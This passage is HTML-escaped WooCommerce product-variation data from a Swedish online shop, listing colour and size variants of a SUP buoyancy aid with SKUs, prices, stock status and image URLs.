lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1-scaled.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-vit-marin-5455-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25745,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5455-000-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22120,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25745},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;vit-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;50-70-kg-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Slut i lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1-scaled.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-vit-marin-5455-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25745,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5455-000-2&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Ej i lager, ber\u00e4knas \u00e5ter vara i lager under vecka 13&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22121,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25745},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;vit-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;70-90-kg-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-white-navy-5455-1-1-scaled.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-vit-marin-5455-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-sup-pro-buoyancy-aid-white-navy-5455-5-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25745,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:13,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5455-000-3&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22122,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25745},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;30-50-kg-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-rosa-marin-5456-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg 2048w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:31630,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5456-000-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22123,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:31630},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;50-70-kg-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Slut i lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-rosa-marin-5456-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg 2048w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:31630,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5456-000-2&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Ej i lager, Uppgifter saknas om n\u00e4r varan \u00e5ter finns i lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22124,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:31630},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rosa-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;70-90-kg-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-rosa-marin-5456-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg 2048w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2048,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-5456-1-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:31630,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5456-000-3&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:22125,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:31630},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;orange-marin&quot;,&quot;attribute_pa_storlek&quot;:&quot;30-50-kg-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Slut i lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:998,&quot;display_regular_price&quot;:998,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-sup-pro-flytvast-orange-marin-5457-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1.jpg 2048w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/06\/baltic-sup-pro-buoyancy-aid-orange-navy-5457-1-1-200x200.jpg 200w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 